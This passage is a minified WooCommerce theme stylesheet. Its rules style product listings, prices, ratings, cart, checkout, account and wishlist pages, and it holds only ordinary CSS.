.35s ease-out;-moz-transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .35s ease-out, opacity .5s .35s ease-out, -moz-transform .5s .35s ease-out;-ms-transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .35s ease-out, opacity .5s .35s ease-out, -ms-transform .5s .35s ease-out;-o-transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .35s ease-out, opacity .5s .35s ease-out, -o-transform .5s .35s ease-out;transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .35s ease-out, opacity .5s .35s ease-out, transform .5s .35s ease-out}.tooltip-inner{white-space: nowrap}.woocommerce div.product p.price,.woocommerce div.product span.price{font-size: 18px;font-weight: bold;color: #ef5254}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight: bold;text-decoration: none}.woocommerce div.product p.price del,.woocommerce div.product span.price del{font-size: 16px;margin-right: 5px;color: #ef5254}.woocommerce .products .star-rating,.woocommerce .star-rating{font-size: 10px;letter-spacing: 2px;width: 61px;top: 7px}.woocommerce .products .star-rating:before,.woocommerce .star-rating:before{color: #ddd;content: "\53\53\53\53\53"}.woocommerce .products .star-rating span,.woocommerce .star-rating span{color: #FFC926}.product-price-rating{min-height: 25px}.woocommerce a.added_to_cart,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{display: inline-block;font-size: 13px;line-height: 20px;padding: 10px 20px;font-weight: bold;text-transform: uppercase;color: #222;background-color: #eee;border: none;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.woocommerce a.added_to_cart:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce a.added_to_cart:focus,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus{color: #fff;background-color: #34a853}.woocommerce a.added_to_cart.disabled,.woocommerce #respond input#submit.disabled,.woocommerce a.button.disabled,.woocommerce button.button.disabled,.woocommerce input.button.disabled,.woocommerce a.added_to_cart:disabled[disabled],.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button:disabled[disabled],.woocommerce button.button:disabled[disabled],.woocommerce input.button:disabled[disabled]{padding: 10px 20px;color: #222;background-color: #eee}.woocommerce a.added_to_cart.disabled:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce a.added_to_cart:disabled[disabled]:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button:disabled[disabled]:hover{color: #fff;background-color: #34a853}.woocommerce .track_order .button,.woocommerce-account .woocommerce form.checkout_coupon .button,.woocommerce-account .woocommerce form.login .button,.woocommerce-account .woocommerce form.register .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{color: #fff;background-color: #34a853}.woocommerce .track_order .button:hover,.woocommerce-account .woocommerce form.checkout_coupon .button:hover,.woocommerce-account .woocommerce form.login .button:hover,.woocommerce-account .woocommerce form.register .button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{color: #222;background-color: #eee}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled]{color: #fff;background-color: #34a853}.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover{color: #fff;background-color: #34a853}.woocommerce a.added_to_cart,.woocommerce a.add_to_cart_button,.woocommerce a.product_type_simple,.woocommerce a.product_type_external,.woocommerce a.product_type_grouped{padding-left: 57px;margin-top: 22px;position: relative}.woocommerce a.added_to_cart:before,.woocommerce a.add_to_cart_button:before,.woocommerce a.product_type_simple:before,.woocommerce a.product_type_external:before,.woocommerce a.product_type_grouped:before{font-family: 'FontAwesome';content: '\f291';font-size: 14px;width: 40px;height: 40px;line-height: 40px;text-align: center;position: absolute;left: 0;top: 0;border-right: 1px solid #fff}.woocommerce a.added_to_cart.loading,.woocommerce a.add_to_cart_button.loading,.woocommerce a.product_type_simple.loading,.woocommerce a.product_type_external.loading,.woocommerce a.product_type_grouped.loading{padding-right: 20px}.woocommerce a.added_to_cart.loading:after,.woocommerce a.add_to_cart_button.loading:after,.woocommerce a.product_type_simple.loading:after,.woocommerce a.product_type_external.loading:after,.woocommerce a.product_type_grouped.loading:after{top: 0;display: inline-block;position: relative;right: auto;margin-left: 10px}.woocommerce a.add_to_cart_button.added{display: none}.woocommerce a.added_to_cart:before{content: '\f061'}h3.product-name{font-size: 15px;letter-spacing: 0;font-weight: normal;margin-bottom: 10px}h3.product-name a{color: #212121}h3.product-name a:hover{color: #34a853}.product-cat{font-size: 13px;text-transform: uppercase;font-weight: bold;margin-bottom: 10px}.product-cat a{color: #999}.product-cat a:hover{color: #34a853}.single-product-image-main-wrap{position: relative}.product-item-wrap .product-deal-countdown,.single-product-image-main-wrap .product-deal-countdown{position: absolute;width: 100%;bottom: 0;left: 0;background-color: rgba(255,255,255,0.8);padding: 20px 0;z-index: 1}.product-deal-countdown-inner{font-size: 0;text-align: center}.countdown-section{display: inline-block;margin-right: 10px}.countdown-section:last-child{margin-right: 0}.countdown-amount{display: block;width: 44px;height: 44px;line-height: 44px;text-align: center;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;background-color: #34a853;color: #fff;font-size: 16px;font-weight: 500}.countdown-period{font-size: 14px;display: block;color: #212121;font-weight: normal;margin-top: 10px;line-height: 1}.product-deal-countdown.small .countdown-amount{width: 36px;height: 36px;line-height: 36px;font-size: 14px}.product-deal-countdown.small .countdown-section{margin-right: 5px}.yit-wcan-container:before,.yit-wcan-container:after{content: '';display: table;clear: both}.product-listing.woocommerce{margin-left: -10px;margin-right: -10px}.product-listing.woocommerce.product-listing-small{margin-bottom: -15px}.product-listing.woocommerce.yith-wcan-loading{margin-bottom: 0;margin-top: -40px}.product-listing.woocommerce .product-item-wrap{float: left;padding: 0 10px 30px 10px;width: 100%}.product-listing.woocommerce .owl-nav-top > .owl-nav{right: 10px}.product-listing.woocommerce.column-gap-15{margin-left: -7.5px;margin-right: -7.5px}.product-listing.woocommerce.column-gap-15 .product-item-wrap{padding-left: 7.5px;padding-right: 7.5px}.product-listing.woocommerce.column-gap-15 .owl-nav-top > .owl-nav{right: 7.5px}.product-listing.woocommerce.product-slider > .owl-loaded .product-item-wrap{width: 100%;padding-bottom: 0}.product-listing.woocommerce .product-category a{display: block}.product-listing.woocommerce .product-category a:hover h3{background-color: #34a853}.product-listing.woocommerce .product-category img{margin: 0;border: 1px solid #eee;width: 100%}.product-listing.woocommerce .product-category h3{color: #fff;background-color: #444;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;font-size: 14px;line-height: 20px;padding: 10px 0;margin: 0 30px -20px 30px;text-align: center;font-weight: bold;text-transform: uppercase;letter-spacing: -0.03em;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);-o-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.product-listing.woocommerce .product-category h3:hover{background-color: #34a853}.product-listing.woocommerce .product-category mark{background-color: transparent;color: #fff;display: inline-block;padding: 0}.product-listing.woocommerce .star-rating{float: right;margin: 0}.product-listing.woocommerce .product-small-item-wrap{padding-bottom: 15px}.product-listing.woocommerce .product-small-item-wrap .star-rating{float: none;margin-bottom: 15px;margin-top: 3px}.product-listing.woocommerce .product-small-item-wrap span.amount{display: inline-block;font-size: 16px;font-weight: 500;color: #212121}.product-listing.woocommerce .product-small-item-wrap ins span.amount{text-decoration: none}.product-listing.woocommerce .product-small-item-wrap del span.amount{font-size: 14px;color: #878787;margin-right: 5px;text-decoration: line-through}.product-listing.woocommerce .product-small-item-wrap del,.product-listing.woocommerce .product-small-item-wrap ins{display: inline-block}.product-listing.woocommerce .product-small-item-wrap a + span.amount,.product-listing.woocommerce .product-small-item-wrap a + del{margin-top: 5px}.product-listing-center.woocommerce .product-info{text-align: center}.product-listing-center.woocommerce .star-rating{float: none;display: block;margin: 0 auto 20px auto}.product-small-images{float: left;width: 100px}.product-small-content{padding-left: 115px}.product-small-content .product-title{font-size: 14px;color: #666;margin-bottom: 0;line-height: 1.4}@media (min-width: 1200px){.product-listing.woocommerce.columns-2 .product-item-wrap{width: 50%}.product-listing.woocommerce.columns-2:not(.product-slider) .product-item-wrap:nth-child(2n+1){clear: both}.product-listing.woocommerce.columns-3 .product-item-wrap{width: 33.33333333%}.product-listing.woocommerce.columns-3:not(.product-slider) .product-item-wrap:nth-child(3n+1){clear: both}.product-listing.woocommerce.columns-4 .product-item-wrap{width: 25%}.product-listing.woocommerce.columns-4:not(.product-slider) .product-item-wrap:nth-child(4n+1){clear: both}.product-listing.woocommerce.columns-5 .product-item-wrap{width: 20%}.product-listing.woocommerce.columns-5:not(.product-slider) .product-item-wrap:nth-child(5n+1){clear: both}}@media (min-width: 992px) and (max-width: 1199px){.product-listing.woocommerce.columns-md-2 .product-item-wrap{width: 50%}.product-listing.woocommerce.columns-md-2:not(.product-slider) .product-item-wrap:nth-child(2n+1){clear: both}.product-listing.woocommerce.columns-md-3 .product-item-wrap{width: 33.33333333%}.product-listing.woocommerce.columns-md-3:not(.product-slider) .product-item-wrap:nth-child(3n+1){clear: both}.product-listing.woocommerce.columns-md-4 .product-item-wrap{width: 25%}.product-listing.woocommerce.columns-md-4:not(.product-slider) .product-item-wrap:nth-child(4n+1){clear: both}.product-listing.woocommerce.columns-md-5 .product-item-wrap{width: 20%}.product-listing.woocommerce.columns-md-5:not(.product-slider) .product-item-wrap:nth-child(5n+1){clear: both}}@media (min-width: 768px) and (max-width: 991px){.product-listing.woocommerce.columns-sm-2 .product-item-wrap{width: 50%}.product-listing.woocommerce.columns-sm-2:not(.product-slider) .product-item-wrap:nth-child(2n+1){clear: both}.product-listing.woocommerce.columns-sm-3 .product-item-wrap{width: 33.33333333%}.product-listing.woocommerce.columns-sm-3:not(.product-slider) .product-item-wrap:nth-child(3n+1){clear: both}.product-listing.woocommerce.columns-sm-4 .product-item-wrap{width: 25%}.product-listing.woocommerce.columns-sm-4:not(.product-slider) .product-item-wrap:nth-child(4n+1){clear: both}.product-listing.woocommerce.columns-sm-5 .product-item-wrap{width: 20%}.product-listing.woocommerce.columns-sm-5:not(.product-slider) .product-item-wrap:nth-child(5n+1){clear: both}}@media (min-width: 481px) and (max-width: 767px){.product-listing.woocommerce.columns-xs-2 .product-item-wrap{width: 50%}.product-listing.woocommerce.columns-xs-2:not(.product-slider) .product-item-wrap:nth-child(2n+1){clear: both}.product-listing.woocommerce.columns-xs-3 .product-item-wrap{width: 33.33333333%}.product-listing.woocommerce.columns-xs-3:not(.product-slider) .product-item-wrap:nth-child(3n+1){clear: both}.product-listing.woocommerce.columns-xs-4 .product-item-wrap{width: 25%}.product-listing.woocommerce.columns-xs-4:not(.product-slider) .product-item-wrap:nth-child(4n+1){clear: both}.product-listing.woocommerce.columns-xs-5 .product-item-wrap{width: 20%}.product-listing.woocommerce.columns-xs-5:not(.product-slider) .product-item-wrap:nth-child(5n+1){clear: both}}@media (max-width: 480px){.product-listing.woocommerce.columns-mb-2 .product-item-wrap{width: 50%}.product-listing.woocommerce.columns-mb-2:not(.product-slider) .product-item-wrap:nth-child(2n+1){clear: both}.product-listing.woocommerce.columns-mb-3 .product-item-wrap{width: 33.33333333%}.product-listing.woocommerce.columns-mb-3:not(.product-slider) .product-item-wrap:nth-child(3n+1){clear: both}.product-listing.woocommerce.columns-mb-4 .product-item-wrap{width: 25%}.product-listing.woocommerce.columns-mb-4:not(.product-slider) .product-item-wrap:nth-child(4n+1){clear: both}.product-listing.woocommerce.columns-mb-5 .product-item-wrap{width: 20%}.product-listing.woocommerce.columns-mb-5:not(.product-slider) .product-item-wrap:nth-child(5n+1){clear: both}}.quantity-inner{width: 120px;position: relative;display: inline-block}.woocommerce .quantity .qty{width: 100%;padding: 0 36px}.btn-number{position: absolute;width: 40px;height: 40px;line-height: 38px !important;text-align: center;border: 1px solid #ddd;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;font-size: 10px;letter-spacing: -0.02em;color: #878787;z-index: 1;top: 0;cursor: pointer}.btn-number[data-type="minus"]{left: 0}.btn-number[data-type="plus"]{right: 0}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float: none;width: 100%;margin-bottom: 0}.woocommerce #content div.product div.images .flex-control-thumbs,.woocommerce div.product div.images .flex-control-thumbs,.woocommerce-page #content div.product div.images .flex-control-thumbs,.woocommerce-page div.product div.images .flex-control-thumbs{margin-top: 15px}.woocommerce div.product div.images .flex-control-thumbs .owl-item li{float: none;width: 100%}.single-product-image{position: relative}.single-product-image img{border: 1px solid #eee;width: 100%}.single-product-image a{display: block;position: relative}.product-image-thumb-item a:before{z-index: 1;content: '';display: block;position: absolute;background-color: rgba(0,0,0,0.3);left: 0;right: 0;top: 0;bottom: 0;margin: auto;opacity: 0;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.product-image-thumb-item:hover a:before{opacity: 1}.owl-item.current > .product-image-thumb-item a:before{opacity: 1}.single-product-image-main .owl-item > div{position: relative}.single-product-image-main .owl-item > div:before{content: '';position: absolute;width: 100%;height: 100%;display: block;background-color: #000;opacity: 0;left: 0;right: 0;z-index: 1;-webkit-transition: all .3s;-moz-transition: all .3s;-o-transition: all .3s;transition: all .3s}.single-product-image-main .owl-item > div:hover:before{opacity: 0.6}.single-product-image-main .owl-item > div:hover .woocommerce-light-gallery{opacity: 1}.single-product-image-main .woocommerce-light-gallery{display: inline-block;position: absolute;bottom: 10px;right: 10px;width: 30px;height: 30px;line-height: 30px;text-align: center;background-color: #ddd;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;opacity: 0;-webkit-transition: all .3s;-moz-transition: all .3s;-o-transition: all .3s;transition: all .3s;z-index: 2}.single-product-image-main .woocommerce-light-gallery:hover{background-color: #34a853}.single-product-image-main .woocommerce-light-gallery:hover i{color: #fff}.woocommerce div.product .product_title{font-size: 28px;font-weight: bold;margin-bottom: 25px}.woocommerce .woocommerce-product-rating .star-rating{font-size: 15px;width: 88px;margin: 0 30px 0 0;top: 0}.woocommerce-review-link{color: #878787}.woocommerce div.product .woocommerce-product-rating{line-height: 1;margin-bottom: 25px}.woocommerce div.product .summary-product p.price,.woocommerce div.product .summary-product span.price{font-size: 36px;line-height: 1}.woocommerce div.product .summary-product p.price del,.woocommerce div.product .summary-product span.price del{font-size: 32px}div[itemprop="description"]{color: #878787}div[itemprop="description"] p{margin-bottom: 32px}.woocommerce div.product p.stock{font-size: 20px;text-transform: uppercase}.woocommerce div.product .stock{color: #34a853}.woocommerce div.product .out-of-stock{color: #ef7e7e}.woocommerce div.product form.cart,.woocommerce div.product p.cart{margin-bottom: 30px}.woocommerce .button.alt.single_add_to_cart_button{padding-left: 57px;position: relative}.woocommerce .button.alt.single_add_to_cart_button:before{font-family: 'FontAwesome';content: '\f291';font-size: 14px;width: 40px;height: 40px;line-height: 40px;text-align: center;position: absolute;left: 0;top: 0;border-right: 1px solid #fff}.woocommerce div.product form.cart div.quantity{margin: 0 10px 0 0}.single-product-function{color: #878787}.single-product-function .yith-wcwl-add-to-wishlist{display: inline-block;margin: 0 10px 0 0}.single-product-function .yith-wcwl-add-to-wishlist .ajax-loading{display: none !important}.single-product-function .yith-wcwl-add-to-wishlist + div.clear{display: none}.single-product-function .yith-wcwl-add-button a:before,.single-product-function .yith-wcwl-wishlistaddedbrowse a:before,.single-product-function .yith-wcwl-wishlistexistsbrowse a:before{display: inline-block;font-family: 'FontAwesome';content: '\f08a';width: 36px;height: 36px;text-align: center;line-height: 36px;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;background-color: #eee;color: #666;font-size: 14px;margin-right: 5px;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.single-product-function .yith-wcwl-add-button a:hover:before,.single-product-function .yith-wcwl-wishlistaddedbrowse a:hover:before,.single-product-function .yith-wcwl-wishlistexistsbrowse a:hover:before{background-color: #34a853;color: #fff}.single-product-function .yith-wcwl-wishlistaddedbrowse a:before,.single-product-function .yith-wcwl-wishlistexistsbrowse a:before{content: '\f004'}.single-product-function .compare:before{display: inline-block;font-family: 'FontAwesome';content: '\f1de';width: 36px;height: 36px;text-align: center;line-height: 36px;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;background-color: #eee;color: #666;font-size: 14px;margin-right: 5px;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.single-product-function .compare:hover:before{background-color: #34a853;color: #fff}.single-product-function span.feedback{display: none}.product_meta > span{display: block;border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;text-transform: uppercase;line-height: 20px;padding: 10px 0}.product_meta > span span,.product_meta > span a{text-transform: none}.product_meta > span a{color: #34a853}.product_meta > span + span{margin-top: -1px}.summary-product .social-share{margin-top: 30px}.summary-product .social-share label.label{display: none}.woocommerce div.product form.cart .variations{margin-bottom: 10px}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{vertical-align: middle;padding-bottom: 10px}.woocommerce div.product form.cart .variations label{font-weight: normal;text-transform: uppercase}.woocommerce div.product form.cart .variations select{min-width: 170px;height: 34px;margin: 0}.woocommerce div.product form.cart .group_table td{vertical-align: middle;padding-bottom: 10px}.woocommerce div.product form.cart .group_table td.label{padding-left: 10px;padding-right: 10px}.woocommerce div.product form.cart .group_table td.label a{color: #444;font-size: 15px}.woocommerce div.product form.cart .group_table td.label a:hover{color: #34a853}.woocommerce div.product form.cart .group_table td.price{color: #34a853;font-size: 15px}.woocommerce div.product form.cart .group_table td.price del{color: #878787}.woocommerce div.product form.cart .group_table td.price ins{text-decoration: none}.woocommerce-variation-add-to-cart:after,.woocommerce-variation-add-to-cart:before{content: '';display: table;clear: both}.woocommerce-variation{margin-bottom: 10px}.woocommerce div.product form.cart .reset_variations{margin-left: 10px;color: #34a853}.woocommerce div.product .woocommerce-tabs ul.tabs{padding: 0;margin: 0;font-size: 0}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color: #ddd}.woocommerce div.product .woocommerce-tabs ul.tabs li{border: none;background-color: transparent;padding: 0;margin: 0 5px 0 0}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{display: none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color: #444;font-weight: 500;line-height: 20px;padding: 7px 15px;background-color: #eee;-webkit-border-radius: 4px 4px 0 0;-webkit-background-clip: padding-box;-moz-border-radius: 4px 4px 0 0;-moz-background-clip: padding;border-radius: 4px 4px 0 0;background-clip: padding-box;border: 1px solid #ddd;border-bottom: none;font-size: 14px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{background-color: transparent}.woocommerce div.product .woocommerce-tabs .panel{border: 1px solid #ddd;-webkit-border-radius: 0 0 4px 4px;-webkit-background-clip: padding-box;-moz-border-radius: 0 0 4px 4px;-moz-background-clip: padding;border-radius: 0 0 4px 4px;background-clip: padding-box;border-top: none;padding: 20px;margin: 0}.woocommerce #reviews #comments h2{display: none}.woocommerce #reviews #comments ol.commentlist{padding-left: 10px}.woocommerce #reviews #comments ol.commentlist li{margin-bottom: 40px}.woocommerce #reviews #comments ol.commentlist li:last-child{margin-bottom: 0}.woocommerce #reviews #comments ol.commentlist li img.avatar{width: 62px;padding: 0;border-radius: 100%;border: none;position: relative}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin: 0 0 0 92px;padding: 0;border: none}.woocommerce #reviews #comments ol.commentlist li .comment-text p{margin: 0}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size: 14px;color: #444;margin-bottom: 10px}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong{text-transform: uppercase;font-weight: bold}.woocommerce #review_form #respond label{color: #444;font-weight: bold;text-transform: uppercase;font-size: 13px;letter-spacing: -0.02em;display: block;margin-bottom: 5px}.woocommerce #review_form #respond p.stars{display: inline-block;margin: 0}.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before{color: #FFC926}.woocommerce p.stars a{height: 15px;width: 15px;margin-right: 2px}.woocommerce p.stars a:before{height: 15px;width: 15px;font-size: 15px}.woocommerce #review_form #respond p.form-submit{margin-bottom: 0}.woocommerce #review_form #respond input[type="text"]{width: 100%}.woocommerce table.shop_attributes th{background-color: transparent}.woocommerce a.remove{font-size: 0;width: 11px;height: 14px}.woocommerce a.remove:before{font-family: FontAwesome;font-size: 14px;content: '\f00d';display: inline-block;color: #888}.woocommerce a.remove:hover{background-color: transparent}.woocommerce a.remove:hover:before{color: #34a853}.woocommerce form .form-row{padding: 0;margin: 0 0 10px 0}.woocommerce form .form-row label{line-height: 1;margin-bottom: 5px}.woocommerce form .form-row textarea{height: 100px}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{padding: 1em 2em 1em 3.5em}.woocommerce-NoticeGroup-checkout{margin-bottom: 40px}.woocommerce ul#shipping_method li{padding: 0 0 5px 22px}.woocommerce ul#shipping_method li input{margin: 0 5px 0 0;position: relative;top: 2px}.woocommerce .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .cart_totals{float: none;width: 100%}.woocommerce .cart-collaterals .cart_totals{margin-top: 50px}.woocommerce table.shop_table{border: none;margin: 0 0 30px 0}.woocommerce table.shop_table th{font-weight: bold;color: #444;text-transform: uppercase;letter-spacing: -0.03em;line-height: 20px;background-color: transparent;padding: 10px}.woocommerce table.shop_table td{padding: 10px;border-top: 1px solid #ddd}.woocommerce-cart table.cart img{width: 100px;border: 1px solid #eee}.woocommerce-cart table.cart .product-thumbnail{width: 120px}.woocommerce table.shop_table .amount{font-size: 16px;color: #212121;font-weight: 500}.woocommerce-cart table.cart .product-quantity .quantity-inner{width: 150px}.woocommerce-cart table.cart .product-remove{padding-left: 0}.woocommerce td.product-name dl.variation{margin: 0}.woocommerce td.product-name dl.variation dd,.woocommerce td.product-name dl.variation dt{margin: 0 0 5px 0;line-height: 1;padding: 0}.woocommerce td.product-name dl.variation dt{margin: 0 5px 5px 0}.woocommerce table.cart td.actions{padding: 30px 0 0 0}.woocommerce table.shop_table.cart{margin: 0}.woocommerce-cart table.cart input{line-height: inherit}.woocommerce-cart table.cart td.actions .coupon .input-text{padding: 0 10px;border: 1px solid #ddd;margin: 0 10px 0 0}@media (min-width: 769px){.woocommerce-cart table.cart td.actions .coupon .input-text{width: 170px}}.woocommerce-cart table.cart td.actions input.button:hover{background-color: #eee;color: #212121}.woocommerce-cart table.cart td.actions input[name="apply_coupon"]{background-color: #444;color: #fff}.woocommerce-cart table.cart td.actions input[name="update_cart"]{background-color: #34a853;color: #fff}.woocommerce-cart .cart-collaterals .cart_totals table{margin: -15px 0 0 0}.woocommerce-cart .cart-collaterals .cart_totals table p{margin-bottom: 10px}.woocommerce-cart .cart-collaterals .cart_totals table select,.woocommerce-cart .cart-collaterals .cart_totals table input{max-width: 300px}.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th{line-height: 20px;padding: 15px 0}.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total td .amount{color: #34a853}.shipping-calculator-button{font-weight: bold;color: #34a853}.woocommerce-cart .wc-proceed-to-checkout{padding: 10px 0 0 0}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{display: inline-block;font-size: 13px;padding: 8px 20px;margin: 0}@media (max-width: 768px){.woocommerce-cart table.cart .product-remove{padding-left: 10px}.woocommerce table.shop_table_responsive tr td:before{font-weight: bold;color: #444;text-transform: uppercase;letter-spacing: -0.03em;background-color: transparent}.woocommerce-cart table.cart .product-quantity:before{position: relative;top: 10px}.woocommerce table.cart td.actions{border-top: none;padding-top: 10px}.woocommerce table.shop_table_responsive tr:nth-child(2n) td{background-color: transparent}.woocommerce table.cart tr.cart_item{border: 1px solid #ddd;border-top: none;margin-bottom: 20px}.woocommerce table.cart tbody tr:first-child td:first-child{border-top: 1px solid #ddd}}.woocommerce-account .woocommerce form.checkout_coupon,.woocommerce-account .woocommerce form.login,.woocommerce-account .woocommerce form.register{border: none;padding: 0;margin: 0}.woocommerce form .form-row label[for="rememberme"]{margin-left: 5px}.woocommerce form .form-row label[for="rememberme"] input[type="checkbox"]{position: relative;top: 2px}.lost_password a{color: #34a853}@media (max-width: 768px){.woocommerce .col2-set .col-2{margin-top: 30px}}form.edit-account fieldset{border: 1px solid #eee;padding: 20px;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;margin: 0 0 20px 0}.woocommerce-account .woocommerce-MyAccount-navigation{width: 25%}.woocommerce-account .woocommerce-MyAccount-content{width: 75%}.woocommerce-MyAccount-navigation ul{margin-right: 30px;border: 1px solid #ddd;list-style: none;padding: 16px 20px}.woocommerce-MyAccount-navigation li a{line-height: 20px;padding: 14px 0;font-size: 14px;display: block;color: inherit}.woocommerce-MyAccount-navigation li + li{border-top: 1px solid #ddd}.woocommerce-MyAccount-navigation li.is-active a,.woocommerce-MyAccount-navigation li:hover a{color: #34a853}@media (max-width: 991px){.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content{float: none;width: 100%}.woocommerce-MyAccount-navigation{margin-bottom: 30px}.woocommerce-MyAccount-navigation ul{margin-right: 0}}.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{float: none}.select2-container .select2-selection--single{height: 40px;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;border: 1px solid #ddd}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height: 40px;color: #878787;padding: 0 0 0 10px}.select2-container--default .select2-selection--single .select2-selection__arrow{height: 100%}div.create-account{padding: 20px;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;border: 1px solid #ddd}#order_review_heading{margin-top: 30px}.woocommerce table.woocommerce-checkout-review-order-table{margin-bottom: 10px}.woocommerce table.woocommerce-checkout-review-order-table td,.woocommerce table.woocommerce-checkout-review-order-table th,.woocommerce table.order_details td,.woocommerce table.order_details th,.woocommerce table.customer_details td,.woocommerce table.customer_details th{line-height: 20px;padding: 15px 0}.woocommerce table.woocommerce-checkout-review-order-table tr.order-total .amount .woocommerce table.order_details tr.order-total .amount{color: #34a853}.woocommerce-checkout #payment div.form-row{margin: 0}@media (max-width: 768px){.woocommerce #payment #place_order{float: right;width: auto;margin: 0}}.wishlist-title{font-size: 20px;text-transform: uppercase;color: #444;font-weight: bold;letter-spacing: -0.03em;border-bottom: 1px solid #ddd;margin-bottom: 25px;display: block}.wishlist-title h2{display: inline-block;padding: 0 0 5px 0;position: relative}.wishlist-title h2:before{content: '';border-top: 2px solid #34a853;position: absolute;bottom: -1px;display: block;width: 100%}.woocommerce table.wishlist_table{font-size: 100%}.wishlist_table .add_to_cart.button{line-height: 20px;padding: 10px 20px 10px 57px}.woocommerce table.wishlist_table thead th,.woocommerce table.wishlist_table tbody td{border-color: #ddd;padding: 10px}.woocommerce table.wishlist_table td.product-thumbnail{width: 120px}.wishlist_table tr td.product-thumbnail a{max-width: 100px}.wishlist_table tr td.product-thumbnail a img{border: 1px solid #eee}.woocommerce table.wishlist_table td.product-add-to-cart{min-width: 205px}.wishlist_table tr td,.wishlist_table tr th.wishlist-delete,.wishlist_table tr th.product-checkbox{text-align: left}.woocommerce table.wishlist_table tfoot td{padding-left: 0;padding-right: 0}.woocommerce table.wishlist_table tfoot td .yith-wcwl-share{margin: 0}.yith-wcwl-share 